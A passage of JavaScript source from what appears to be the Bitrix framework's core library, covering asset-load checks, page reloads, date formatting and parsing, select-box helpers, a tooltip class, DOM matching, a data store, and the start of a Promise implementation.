			asset = { name: BX.util.hashCode(item), url : item };
		}

		var ext = BX.type.isNotEmptyString(asset.ext) ? asset.ext : BX.util.getExtension(asset.url);
		if ((ext === "css" && isCssLoaded(asset.url)) || isScriptLoaded(asset.url))
		{
			asset.state = LOADED;
		}

		var existing = assets[asset.name];
		if (existing && existing.url === asset.url)
		{
			return existing;
		}

		assets[asset.name] = asset;
		return asset;
	}

	function normalizeUrl(url)
	{
		if (!BX.type.isNotEmptyString(url))
		{
			return "";
		}

		url = BX.getJSPath(url);
		url = url.replace(/\?[0-9]*$/, "");

		return url;
	}

	function normalizeMinUrl(url)
	{
		if (!BX.type.isNotEmptyString(url))
		{
			return "";
		}

		var minPos = url.indexOf(".min");
		return minPos >= 0 ? url.substr(0, minPos) + url.substr(minPos + 4) : url;
	}

	function isCssLoaded(fileSrc)
	{
		initCssList();

		fileSrc = normalizeUrl(fileSrc);
		var fileSrcMin = normalizeMinUrl(fileSrc);

		return (fileSrc !== fileSrcMin && BX.util.in_array(fileSrcMin, cssList)) || BX.util.in_array(fileSrc, cssList);
	}

	function initCssList()
	{
		if(!cssInit)
		{
			var linksCol = document.getElementsByTagName('link');

			if(!!linksCol && linksCol.length > 0)
			{
				for(var i = 0; i < linksCol.length; i++)
				{
					var href = linksCol[i].getAttribute('href');
					if (BX.type.isNotEmptyString(href))
					{
						href = normalizeMinUrl(normalizeUrl(href));
						cssList.push(href);
					}
				}
			}
			cssInit = true;
		}
	}

	function getTemplateLink(head)
	{
		var findLink = function(tag)
		{
			var links = head.getElementsByTagName(tag);
			for (var i = 0, length = links.length; i < length; i++)
			{
				var templateStyle = links[i].getAttribute("data-template-style");
				if (BX.type.isNotEmptyString(templateStyle) && templateStyle == "true")
				{
					return links[i];
				}
			}

			return null;
		};

		var link = findLink("link");
		if (link === null)
		{
			link = findLink("style");
		}

		return link;
	}

	function isScriptLoaded(fileSrc)
	{
		initJsList();

		fileSrc = normalizeUrl(fileSrc);
		var fileSrcMin = normalizeMinUrl(fileSrc);

		return (fileSrc !== fileSrcMin && BX.util.in_array(fileSrcMin, jsList)) || BX.util.in_array(fileSrc, jsList);
	}

	function initJsList()
	{
		if(!jsInit)
		{
			var scriptCol = document.getElementsByTagName('script');

			if(!!scriptCol && scriptCol.length > 0)
			{
				for(var i=0; i<scriptCol.length; i++)
				{
					var src = scriptCol[i].getAttribute('src');

					if (BX.type.isNotEmptyString(src))
					{
						src = normalizeMinUrl(normalizeUrl(src));
						jsList.push(src);
					}
				}
			}
			jsInit = true;
		}
	}

	function reloadInternal(back_url, bAddClearCache)
	{
		if (back_url === true)
		{
			bAddClearCache = true;
			back_url = null;
		}

		var topWindow = (function() {
			if (BX.PageObject && BX.PageObject.getRootWindow)
			{
				return BX.PageObject.getRootWindow();
			}

			return window.top;
		})();
		var new_href = back_url || topWindow.location.href;

		var hashpos = new_href.indexOf('#'), hash = '';

		if (hashpos != -1)
		{
			hash = new_href.substr(hashpos);
			new_href = new_href.substr(0, hashpos);
		}

		if (bAddClearCache && new_href.indexOf('clear_cache=Y') < 0)
			new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + 'clear_cache=Y';

		if (hash)
		{
			// hack for clearing cache in ajax mode components with history emulation
			if (bAddClearCache && (hash.substr(0, 5) == 'view/' || hash.substr(0, 6) == '#view/') && hash.indexOf('clear_cache%3DY') < 0)
				hash += (hash.indexOf('%3F') == -1 ? '%3F' : '%26') + 'clear_cache%3DY';

			new_href = new_href.replace(/(\?|\&)_r=[\d]*/, '');
			new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + '_r='+Math.round(Math.random()*10000) + hash;
		}

		topWindow.location.href = new_href;
	}

	BX.reload = function(back_url, bAddClearCache)
	{
		if (window !== window.top)
		{
			BX.Runtime
				.loadExtension('main.pageobject')
				.then(function() {
					reloadInternal(back_url, bAddClearCache);
				});
		}
		else
		{
			reloadInternal(back_url, bAddClearCache);
		}
	};

	BX.clearCache = function()
	{
		BX.showWait();
		BX.reload(true);
	};

	BX.template = function(tpl, callback, bKillTpl)
	{
		BX.ready(function() {
			_processTpl(BX(tpl), callback, bKillTpl);
		});
	};

	BX.isAmPmMode = function(returnConst)
	{
		if (returnConst === true)
		{
			return BX.message.AMPM_MODE;
		}
		return BX.message.AMPM_MODE !== false;
	};

	BX.formatDate = function(date, format)
	{
		date = date || new Date();

		var bTime = date.getHours() || date.getMinutes() || date.getSeconds(),
			str = !!format
				? format :
				(bTime ? BX.message('FORMAT_DATETIME') : BX.message('FORMAT_DATE')
				);

		return str.replace(/YYYY/ig, date.getFullYear())
			.replace(/MMMM/ig, BX.util.str_pad_left((date.getMonth()+1).toString(), 2, '0'))
			.replace(/MM/ig, BX.util.str_pad_left((date.getMonth()+1).toString(), 2, '0'))
			.replace(/DD/ig, BX.util.str_pad_left(date.getDate().toString(), 2, '0'))
			.replace(/HH/ig, BX.util.str_pad_left(date.getHours().toString(), 2, '0'))
			.replace(/MI/ig, BX.util.str_pad_left(date.getMinutes().toString(), 2, '0'))
			.replace(/SS/ig, BX.util.str_pad_left(date.getSeconds().toString(), 2, '0'));
	};
	BX.formatName = function(user, template, login)
	{
		user = user || {};
		template = (template || '');
		var replacement = {
			TITLE : (user["TITLE"] || ''),
			NAME : (user["NAME"] || ''),
			LAST_NAME : (user["LAST_NAME"] || ''),
			SECOND_NAME : (user["SECOND_NAME"] || ''),
			LOGIN : (user["LOGIN"] || ''),
			NAME_SHORT : user["NAME"] ? user["NAME"].substr(0, 1) + '.' : '',
			LAST_NAME_SHORT : user["LAST_NAME"] ? user["LAST_NAME"].substr(0, 1) + '.' : '',
			SECOND_NAME_SHORT : user["SECOND_NAME"] ? user["SECOND_NAME"].substr(0, 1) + '.' : '',
			EMAIL : (user["EMAIL"] || ''),
			ID : (user["ID"] || ''),
			NOBR : "",
			'/NOBR' : ""
		}, result = template;
		for (var ii in replacement)
		{
			if (replacement.hasOwnProperty(ii))
			{
				result = result.replace("#" + ii+ "#", replacement[ii])
			}
		}
		result = result.replace(/([\s]+)/gi, " ").trim();
		if (result == "")
		{
			result = (login == "Y" ? replacement["LOGIN"] : "");
			result = (result == "" ? "Noname" : result);
		}
		return result;
	};

	BX.getNumMonth = function(month)
	{
		var wordMonthCut = ['jan', 'feb', 'mar', 'apr', 'may', 'jun', 'jul', 'aug', 'sep', 'oct', 'nov', 'dec'];
		var wordMonth = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];

		var q = month.toUpperCase();
		for (i = 1; i <= 12; i++)
		{
			if (q == BX.message('MON_'+i).toUpperCase() || q == BX.message('MONTH_'+i).toUpperCase() || q == wordMonthCut[i-1].toUpperCase() || q == wordMonth[i-1].toUpperCase())
			{
				return i;
			}
		}
		return month;
	};

	BX.parseDate = function(str, bUTC, formatDate, formatDatetime)
	{
		if (BX.type.isNotEmptyString(str))
		{
			if (!formatDate)
				formatDate = BX.message('FORMAT_DATE');
			if (!formatDatetime)
				formatDatetime = BX.message('FORMAT_DATETIME');

			var regMonths = '';
			for (i = 1; i <= 12; i++)
			{
				regMonths = regMonths + '|' + BX.message('MON_'+i);
			}

			var expr = new RegExp('([0-9]+|[a-z]+' + regMonths + ')', 'ig');
			var aDate = str.match(expr),
				aFormat = formatDate.match(/(DD|MI|MMMM|MM|M|YYYY)/ig),
				i, cnt,
				aDateArgs=[], aFormatArgs=[],
				aResult={};

			if (!aDate)
				return null;

			if(aDate.length > aFormat.length)
			{
				aFormat = formatDatetime.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/ig);
			}

			for(i = 0, cnt = aDate.length; i < cnt; i++)
			{
				if(BX.util.trim(aDate[i]) != '')
				{
					aDateArgs[aDateArgs.length] = aDate[i];
				}
			}

			for(i = 0, cnt = aFormat.length; i < cnt; i++)
			{
				if(BX.util.trim(aFormat[i]) != '')
				{
					aFormatArgs[aFormatArgs.length] = aFormat[i];
				}
			}


			var m = BX.util.array_search('MMMM', aFormatArgs);
			if (m > 0)
			{
				aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
				aFormatArgs[m] = "MM";
			}
			else
			{
				m = BX.util.array_search('M', aFormatArgs);
				if (m > 0)
				{
					aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
					aFormatArgs[m] = "MM";
				}
			}

			for(i = 0, cnt = aFormatArgs.length; i < cnt; i++)
			{
				var k = aFormatArgs[i].toUpperCase();
				aResult[k] = k == 'T' || k == 'TT' ? aDateArgs[i] : parseInt(aDateArgs[i], 10);
			}

			if(aResult['DD'] > 0 && aResult['MM'] > 0 && aResult['YYYY'] > 0)
			{
				var d = new Date();

				if(bUTC)
				{
					d.setUTCDate(1);
					d.setUTCFullYear(aResult['YYYY']);
					d.setUTCMonth(aResult['MM'] - 1);
					d.setUTCDate(aResult['DD']);
					d.setUTCHours(0, 0, 0, 0);
				}
				else
				{
					d.setDate(1);
					d.setFullYear(aResult['YYYY']);
					d.setMonth(aResult['MM'] - 1);
					d.setDate(aResult['DD']);
					d.setHours(0, 0, 0, 0);
				}

				if(
					(!isNaN(aResult['HH']) || !isNaN(aResult['GG']) || !isNaN(aResult['H']) || !isNaN(aResult['G']))
					&& !isNaN(aResult['MI'])
				)
				{
					if (!isNaN(aResult['H']) || !isNaN(aResult['G']))
					{
						var bPM = (aResult['T']||aResult['TT']||'am').toUpperCase()=='PM';
						var h = parseInt(aResult['H']||aResult['G']||0, 10);
						if(bPM)
						{
							aResult['HH'] = h + (h == 12 ? 0 : 12);
						}
						else
						{
							aResult['HH'] = h < 12 ? h : 0;
						}
					}
					else
					{
						aResult['HH'] = parseInt(aResult['HH']||aResult['GG']||0, 10);
					}

					if (isNaN(aResult['SS']))
						aResult['SS'] = 0;

					if(bUTC)
					{
						d.setUTCHours(aResult['HH'], aResult['MI'], aResult['SS']);
					}
					else
					{
						d.setHours(aResult['HH'], aResult['MI'], aResult['SS']);
					}
				}

				return d;
			}
		}

		return null;
	};

	BX.selectUtils =
		{
			addNewOption: function(oSelect, opt_value, opt_name, do_sort, check_unique)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					var n = oSelect.length;
					if(check_unique !== false)
					{
						for(var i=0;i<n;i++)
						{
							if(oSelect[i].value==opt_value)
							{
								return;
							}
						}
					}

					oSelect.options[n] = new Option(opt_name, opt_value, false, false);
				}

				if(do_sort === true)
				{
					this.sortSelect(oSelect);
				}
			},

			deleteOption: function(oSelect, opt_value)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					for(var i=0;i<oSelect.length;i++)
					{
						if(oSelect[i].value==opt_value)
						{
							oSelect.remove(i);
							break;
						}
					}
				}
			},

			deleteSelectedOptions: function(oSelect)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					var i=0;
					while(i<oSelect.length)
					{
						if(oSelect[i].selected)
						{
							oSelect[i].selected=false;
							oSelect.remove(i);
						}
						else
						{
							i++;
						}
					}
				}
			},

			deleteAllOptions: function(oSelect)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					for(var i=oSelect.length-1; i>=0; i--)
					{
						oSelect.remove(i);
					}
				}
			},

			optionCompare: function(record1, record2)
			{
				var value1 = record1.optText.toLowerCase();
				var value2 = record2.optText.toLowerCase();
				if (value1 > value2) return(1);
				if (value1 < value2) return(-1);
				return(0);
			},

			sortSelect: function(oSelect)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					var myOptions = [];
					var n = oSelect.options.length;
					var i;
					for (i=0;i<n;i++)
					{
						myOptions[i] = {
							optText:oSelect[i].text,
							optValue:oSelect[i].value
						};
					}
					myOptions.sort(this.optionCompare);
					oSelect.length=0;
					n = myOptions.length;
					for(i=0;i<n;i++)
					{
						oSelect[i] = new Option(myOptions[i].optText, myOptions[i].optValue, false, false);
					}
				}
			},

			selectAllOptions: function(oSelect)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					var n = oSelect.length;
					for(var i=0;i<n;i++)
					{
						oSelect[i].selected=true;
					}
				}
			},

			selectOption: function(oSelect, opt_value)
			{
				oSelect = BX(oSelect);
				if(oSelect)
				{
					var n = oSelect.length;
					for(var i=0;i<n;i++)
					{
						oSelect[i].selected = (oSelect[i].value == opt_value);
					}
				}
			},

			addSelectedOptions: function(oSelect, to_select_id, check_unique, do_sort)
			{
				oSelect = BX(oSelect);
				if(!oSelect)
					return;
				var n = oSelect.length;
				for(var i=0; i<n; i++)
					if(oSelect[i].selected)
						this.addNewOption(to_select_id, oSelect[i].value, oSelect[i].text, do_sort, check_unique);
			},

			moveOptionsUp: function(oSelect)
			{
				oSelect = BX(oSelect);
				if(!oSelect)
					return;
				var n = oSelect.length;
				for(var i=0; i<n; i++)
				{
					if(oSelect[i].selected && i>0 && oSelect[i-1].selected == false)
					{
						var option = new Option(oSelect[i].text, oSelect[i].value);
						oSelect[i] = new Option(oSelect[i-1].text, oSelect[i-1].value);
						oSelect[i].selected = false;
						oSelect[i-1] = option;
						oSelect[i-1].selected = true;
					}
				}
			},

			moveOptionsDown: function(oSelect)
			{
				oSelect = BX(oSelect);
				if(!oSelect)
					return;
				var n = oSelect.length;
				for(var i=n-1; i>=0; i--)
				{
					if(oSelect[i].selected && i<n-1 && oSelect[i+1].selected == false)
					{
						var option = new Option(oSelect[i].text, oSelect[i].value);
						oSelect[i] = new Option(oSelect[i+1].text, oSelect[i+1].value);
						oSelect[i].selected = false;
						oSelect[i+1] = option;
						oSelect[i+1].selected = true;
					}
				}
			}
		};

	BX.getEventTarget = function(e)
	{
		if(e.target)
		{
			return e.target;
		}
		else if(e.srcElement)
		{
			return e.srcElement;
		}
		return null;
	};

	/******* HINT ***************/
// if function has 2 params - the 2nd one is hint html. otherwise hint_html is third and hint_title - 2nd;
// '<div onmouseover="BX.hint(this, 'This is &lt;b&gt;Hint&lt;/b&gt;')"'>;
// BX.hint(el, 'This is <b>Hint</b>') - this won't work, use constructor
	BX.hint = function(el, hint_title, hint_html, hint_id)
	{
		if (null == hint_html)
		{
			hint_html = hint_title;
			hint_title = '';
		}

		if (null == el.BXHINT)
		{
			el.BXHINT = new BX.CHint({
				parent: el, hint: hint_html, title: hint_title, id: hint_id
			});
			el.BXHINT.Show();
		}
	};

	BX.hint_replace = function(el, hint_title, hint_html)
	{
		if (null == hint_html)
		{
			hint_html = hint_title;
			hint_title = '';
		}

		if (!el || !el.parentNode || !hint_html)
			return null;

		var obHint = new BX.CHint({
			hint: hint_html,
			title: hint_title
		});

		obHint.CreateParent();

		el.parentNode.insertBefore(obHint.PARENT, el);
		el.parentNode.removeChild(el);

		obHint.PARENT.style.marginLeft = '5px';

		return el;
	};

	BX.CHint = function(params)
	{
		if (BX.CHint.cssLoaded === false)
		{
			BX.load(['/bitrix/js/main/core/css/core_hint.css']);
			BX.CHint.cssLoaded = true;
		}

		this.PARENT = BX(params.parent);

		this.HINT = params.hint;
		this.HINT_TITLE = params.title;

		this.PARAMS = {};
		for (var i in this.defaultSettings)
		{
			if (null == params[i])
				this.PARAMS[i] = this.defaultSettings[i];
			else
				this.PARAMS[i] = params[i];
		}

		if (null != params.id)
			this.ID = params.id;

		this.timer = null;
		this.bInited = false;
		this.msover = true;

		if (this.PARAMS.showOnce)
		{
			this.__show();
			this.msover = false;
			this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
		}
		else if (this.PARENT)
		{
			BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
			BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
		}
	};

	BX.CHint.cssLoaded = false;

	BX.CHint.openHints = new Set();

	BX.CHint.globalDisabled = false;

	BX.CHint.handleMenuOpen = function() {
		BX.CHint.globalDisabled = true;

		BX.CHint.openHints.forEach(function(hint) {
			hint.__hide_immediately();
		});
	};

	BX.CHint.handleMenuClose = function() {
		BX.CHint.globalDisabled = false;
	};

	BX.addCustomEvent('onMenuOpen', BX.CHint.handleMenuOpen);
	BX.addCustomEvent('onMenuClose', BX.CHint.handleMenuClose);

	BX.CHint.prototype.defaultSettings = {
		show_timeout: 1000,
		hide_timeout: 500,
		dx: 2,
		showOnce: false,
		preventHide: true,
		min_width: 250
	};

	BX.CHint.prototype.CreateParent = function(element, params)
	{
		if (this.PARENT)
		{
			BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
			BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
		}

		if (!params) params = {};
		var type = 'icon';

		if (params.type && (params.type == "link" || params.type == "icon"))
			type = params.type;

		if (element)
			type = "element";

		if (type == "icon")
		{
			element = BX.create('IMG', {
				props: {
					src: params.iconSrc
						? params.iconSrc
						: "/bitrix/js/main/core/images/hint.gif"
				}
			});
		}
		else if (type == "link")
		{
			element = BX.create("A", {
				props: {href: 'javascript:void(0)'},
				html: '[?]'
			});
		}

		this.PARENT = element;

		BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));

		return this.PARENT;
	};

	BX.CHint.prototype.Show = function()
	{
		this.msover = true;

		if (null != this.timer)
			clearTimeout(this.timer);

		this.timer = setTimeout(BX.proxy(this.__show, this), this.PARAMS.show_timeout);
	};

	BX.CHint.prototype.Hide = function()
	{
		this.msover = false;

		if (null != this.timer)
			clearTimeout(this.timer);

		this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
	};

	BX.CHint.prototype.__show = function()
	{
		if (!this.msover || this.disabled || BX.CHint.globalDisabled) return;
		if (!this.bInited) this.Init();

		if (this.prepareAdjustPos())
		{
			this.DIV.style.display = 'block';
			BX.ZIndexManager.bringToFront(this.DIV);

			this.adjustPos();

			BX.CHint.openHints.add(this);

			BX.bind(window, 'scroll', BX.proxy(this.__onscroll, this));

			if (this.PARAMS.showOnce)
			{
				this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
			}
		}
	};

	BX.CHint.prototype.__onscroll = function()
	{
		if (!BX.admin || !BX.admin.panel || !BX.admin.panel.isFixed()) return;

		if (this.scrollTimer) clearTimeout(this.scrollTimer);

		this.DIV.style.display = 'none';
		this.scrollTimer = setTimeout(BX.proxy(this.Reopen, this), this.PARAMS.show_timeout);
	};

	BX.CHint.prototype.Reopen = function()
	{
		if (null != this.timer) clearTimeout(this.timer);
		this.timer = setTimeout(BX.proxy(this.__show, this), 50);
	};

	BX.CHint.prototype.__hide = function()
	{
		if (this.msover) return;
		if (!this.bInited) return;

		BX.unbind(window, 'scroll', BX.proxy(this.Reopen, this));

		BX.CHint.openHints.delete(this);

		if (this.PARAMS.showOnce)
		{
			this.Destroy();
		}
		else
		{
			this.DIV.style.display = 'none';
		}
	};

	BX.CHint.prototype.__hide_immediately = function()
	{
		this.msover = false;
		this.__hide();
	};

	BX.CHint.prototype.Init = function()
	{
		this.DIV = document.body.appendChild(BX.create('DIV', {
			props: {className: 'bx-panel-tooltip'},
			style: {
				display: 'none',
				position: 'absolute',
				visibility: 'hidden'
			},
			children: [
				(this.CONTENT = BX.create('DIV', {
					props: {className: 'bx-panel-tooltip-content'},
					children: [
						BX.create('DIV', {
							props: {className: 'bx-panel-tooltip-underlay'},
							children: [
								BX.create('DIV', {props: {className: 'bx-panel-tooltip-underlay-bg'}})
							]
						})
					]
				}))
			]
		}));

		BX.ZIndexManager.register(this.DIV);

		if (this.ID)
		{
			this.CONTENT.insertBefore(BX.create('A', {
				attrs: {href: 'javascript:void(0)'},
				props: {className: 'bx-panel-tooltip-close'},
				events: {click: BX.delegate(this.Close, this)}
			}), this.CONTENT.firstChild);
		}

		if (this.HINT_TITLE)
		{
			this.CONTENT.appendChild(
				BX.create('DIV', {
					props: {className: 'bx-panel-tooltip-title'},
					text: this.HINT_TITLE
				})
			);
		}

		if (this.HINT)
		{
			this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', {props: {className: 'bx-panel-tooltip-text'}})).appendChild(BX.create('SPAN', {html: this.HINT}));
		}

		if (this.PARAMS.preventHide)
		{
			BX.bind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));
			BX.bind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
		}

		this.bInited = true;
	};

	BX.CHint.prototype.setContent = function(content)
	{
		this.HINT = content;

		if (this.CONTENT_TEXT)
			this.CONTENT_TEXT.innerHTML = this.HINT;
		else
			this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', {props: {className: 'bx-panel-tooltip-text'}})).appendChild(BX.create('SPAN', {html: this.HINT}));
	};

	BX.CHint.prototype.prepareAdjustPos = function()
	{
		this._wnd = {scrollPos: BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()};
		return BX.style(this.PARENT, 'display') != 'none';
	};

	BX.CHint.prototype.getAdjustPos = function()
	{
		var res = {}, pos = BX.pos(this.PARENT), min_top = 0;

		res.top = pos.bottom + this.PARAMS.dx;

		if (BX.admin && BX.admin.panel.DIV)
		{
			min_top = BX.admin.panel.DIV.offsetHeight + this.PARAMS.dx;

			if (BX.admin.panel.isFixed())
			{
				min_top += this._wnd.scrollPos.scrollTop;
			}
		}

		if (res.top < min_top)
			res.top = min_top;
		else
		{
			if (res.top + this.DIV.offsetHeight > this._wnd.scrollSize.scrollHeight)
				res.top = pos.top - this.PARAMS.dx - this.DIV.offsetHeight;
		}

		res.left = pos.left;
		if (pos.left < this.PARAMS.dx)
			pos.left = this.PARAMS.dx;
		else
		{
			var floatWidth = this.DIV.offsetWidth;

			var max_left = this._wnd.scrollSize.scrollWidth - floatWidth - this.PARAMS.dx;

			if (res.left > max_left)
				res.left = max_left;
		}

		return res;
	};

	BX.CHint.prototype.adjustWidth = function()
	{
		if (this.bWidthAdjusted) return;

		var w = this.DIV.offsetWidth, h = this.DIV.offsetHeight;

		if (w > this.PARAMS.min_width)
			w = Math.round(Math.sqrt(1.618*w*h));

		if (w < this.PARAMS.min_width)
			w = this.PARAMS.min_width;

		this.DIV.style.width = w + "px";

		if (this._adjustWidthInt)
			clearInterval(this._adjustWidthInt);
		this._adjustWidthInt = setInterval(BX.delegate(this._adjustWidthInterval, this), 5);

		this.bWidthAdjusted = true;
	};

	BX.CHint.prototype._adjustWidthInterval = function()
	{
		if (!this.DIV || this.DIV.style.display == 'none')
			clearInterval(this._adjustWidthInt);

		var
			dW = 20,
			maxWidth = 1500,
			w = this.DIV.offsetWidth,
			w1 = this.CONTENT_TEXT.offsetWidth;

		if (w > 0 && w1 > 0 && w - w1 < dW && w < maxWidth)
		{
			this.DIV.style.width = (w + dW) + "px";
			return;
		}

		clearInterval(this._adjustWidthInt);
	};

	BX.CHint.prototype.adjustPos = function()
	{
		this.adjustWidth();

		var pos = this.getAdjustPos();

		this.DIV.style.top = pos.top + 'px';
		this.DIV.style.left = pos.left + 'px';
	};

	BX.CHint.prototype.Close = function()
	{
		if (this.ID && BX.WindowManager)
			BX.WindowManager.saveWindowOptions(this.ID, {display: 'off'});
		this.__hide_immediately();
		this.Destroy();
	};

	BX.CHint.prototype.Destroy = function()
	{
		if (this.PARENT)
		{
			BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
			BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
		}

		if (this.DIV)
		{
			BX.unbind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
			BX.unbind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));

			BX.ZIndexManager.unregister(this.DIV);

			BX.cleanNode(this.DIV, true);
		}
	};

	BX.CHint.prototype.enable = function(){this.disabled = false;};
	BX.CHint.prototype.disable = function(){this.__hide_immediately(); this.disabled = true;};


	function _adjustWait()
	{
		if (!this.bxmsg) return;

		var arContainerPos = BX.pos(this),
			div_top = arContainerPos.top;

		if (div_top < BX.GetDocElement().scrollTop)
			div_top = BX.GetDocElement().scrollTop + 5;

		this.bxmsg.style.top = (div_top + 5) + 'px';

		if (this == BX.GetDocElement())
		{
			this.bxmsg.style.right = '5px';
		}
		else
		{
			this.bxmsg.style.left = (arContainerPos.right - this.bxmsg.offsetWidth - 5) + 'px';
		}
	}

	function _processTpl(tplNode, cb, bKillTpl)
	{
		if (tplNode)
		{
			if (bKillTpl)
				tplNode.parentNode.removeChild(tplNode);

			var res = {}, nodes = BX.findChildren(tplNode, {attribute: 'data-role'}, true);

			for (var i = 0, l = nodes.length; i < l; i++)
			{
				res[nodes[i].getAttribute('data-role')] = nodes[i];
			}

			cb.apply(tplNode, [res]);
		}
	}

	function _checkNode(obj, params)
	{
		params = params || {};

		if (BX.type.isFunction(params))
			return params.call(window, obj);

		if (!params.allowTextNodes && !BX.type.isElementNode(obj))
			return false;
		var i,j,len;
		for (i in params)
		{
			if(params.hasOwnProperty(i))
			{
				switch(i)
				{
					case 'tag':
					case 'tagName':
						if (BX.type.isString(params[i]))
						{
							if (obj.tagName.toUpperCase() != params[i].toUpperCase())
								return false;
						}
						else if (params[i] instanceof RegExp)
						{
							if (!params[i].test(obj.tagName))
								return false;
						}
						break;

					case 'class':
					case 'className':
						if (BX.type.isString(params[i]))
						{
							if (!BX.hasClass(obj, params[i]))
								return false;
						}
						else if (params[i] instanceof RegExp)
						{
							if (!BX.type.isString(obj.className) || !params[i].test(obj.className))
								return false;
						}
						break;

					case 'attr':
					case 'attrs':
					case 'attribute':
						if (BX.type.isString(params[i]))
						{
							if (!obj.getAttribute(params[i]))
								return false;
						}
						else if (BX.type.isArray(params[i]))
						{
							for (j = 0, len = params[i].length; j < len; j++)
							{
								if (params[i] && !obj.getAttribute(params[i]))
									return false;
							}
						}
						else
						{
							for (j in params[i])
							{
								if(params[i].hasOwnProperty(j))
								{
									var q = obj.getAttribute(j);
									if (params[i][j] instanceof RegExp)
									{
										if (!BX.type.isString(q) || !params[i][j].test(q))
										{
											return false;
										}
									}
									else
									{
										if (q != '' + params[i][j])
										{
											return false;
										}
									}
								}
							}
						}
						break;

					case 'property':
					case 'props':
						if (BX.type.isString(params[i]))
						{
							if (!obj[params[i]])
								return false;
						}
						else if (BX.type.isArray(params[i]))
						{
							for (j = 0, len = params[i].length; j < len; j++)
							{
								if (params[i] && !obj[params[i]])
									return false;
							}
						}
						else
						{
							for (j in params[i])
							{
								if (BX.type.isString(params[i][j]))
								{
									if (obj[j] != params[i][j])
										return false;
								}
								else if (params[i][j] instanceof RegExp)
								{
									if (!BX.type.isString(obj[j]) || !params[i][j].test(obj[j]))
										return false;
								}
							}
						}
						break;

					case 'callback':
						return params[i](obj);
				}
			}
		}

		return true;
	}

	/* garbage collector */
	function Trash()
	{
		var i,len;

		for (i = 0, len = garbageCollectors.length; i<len; i++)
		{
			try {
				garbageCollectors[i].callback.apply(garbageCollectors[i].context || window);
				delete garbageCollectors[i];
				garbageCollectors[i] = null;
			} catch (e) {}
		}
	}

	if(window.attachEvent) // IE
		window.attachEvent("onunload", Trash);
	else if(window.addEventListener) // Gecko / W3C
		window.addEventListener('unload', Trash, false);
	else
		window.onunload = Trash;
	/* \garbage collector */

// set empty ready handler
	BX(BX.DoNothing);
	window.BX = BX;

	BX.browser.addGlobalClass();

	/* data storage */
	BX.data = function(node, key, value)
	{
		if(typeof node == 'undefined')
			return undefined;

		if(typeof key == 'undefined')
			return undefined;

		if(typeof value != 'undefined')
		{
			// write to manager
			dataStorage.set(node, key, value);
		}
		else
		{
			var data;

			// from manager
			if((data = dataStorage.get(node, key)) != undefined)
			{
				return data;
			}
			else
			{
				// from attribute data-*
				if('getAttribute' in node)
				{
					data = node.getAttribute('data-'+key.toString());
					if(data === null)
					{
						return undefined;
					}
					return data;
				}
			}

			return undefined;
		}
	};

	BX.DataStorage = function()
	{

		this.keyOffset = 1;
		this.data = {};
		this.uniqueTag = 'BX-'+Math.random();

		this.resolve = function(owner, create){
			if(typeof owner[this.uniqueTag] == 'undefined')
				if(create)
				{
					try
					{
						Object.defineProperty(owner, this.uniqueTag, {
							value: this.keyOffset++
						});
					}
					catch(e)
					{
						owner[this.uniqueTag] = this.keyOffset++;
					}
				}
				else
					return undefined;

			return owner[this.uniqueTag];
		};
		this.get = function(owner, key){
			if((owner != document && !BX.type.isElementNode(owner)) || typeof key == 'undefined')
				return undefined;

			owner = this.resolve(owner, false);

			if(typeof owner == 'undefined' || typeof this.data[owner] == 'undefined')
				return undefined;

			return this.data[owner][key];
		};
		this.set = function(owner, key, value){

			if((owner != document && !BX.type.isElementNode(owner)) || typeof value == 'undefined')
				return;

			var o = this.resolve(owner, true);

			if(typeof this.data[o] == 'undefined')
				this.data[o] = {};

			this.data[o][key] = value;
		};
	};

// some internal variables for new logic
	var dataStorage = new BX.DataStorage();	// manager which BX.data() uses to keep data
})(window.BX);

;(function(window)
{
	/****************** ATTENTION *******************************
	 * Please do not use Bitrix CoreJS in this class.
	 * This class can be called on page without Bitrix Framework
	*************************************************************/

	if (!window.BX)
	{
		window.BX = {};
	}

	var BX = window.BX;

	BX.Promise = function(fn, ctx) // fn is future-reserved
	{
		this.state = null;
		this.value = null;
		this.reason = null;
		this.next = null;
		this.ctx = ctx || this;

		this.onFulfilled = [];
		this.onRejected = [];
	};
	BX.Promise.prototype.fulfill = function(value)
	{
		this.checkState();

		this.value = value;
		this.state = true;
		this.execute();
	};
	BX.Promise.prototype.reject = function(reason)
	{
		this.checkState();

		this.reason = reason;
		this.state = false;
		this.execute();
	};
	BX.Promise.prototype.then = function(onFulfilled, onRejected)
	{
		if(typeof (onFulfilled) == "function" || onFulfilled instanceof Function)
		{
			this.onFulfilled.push(onFulfilled);
		}
		if(typeof (onRejected) == "function" || onRejected instanceof Function)
		{
			this.onRejected.push(onRejected);
		}

		if(this.next === null)
		{
			this.next = new BX.Promise(null, this.ctx);
		}

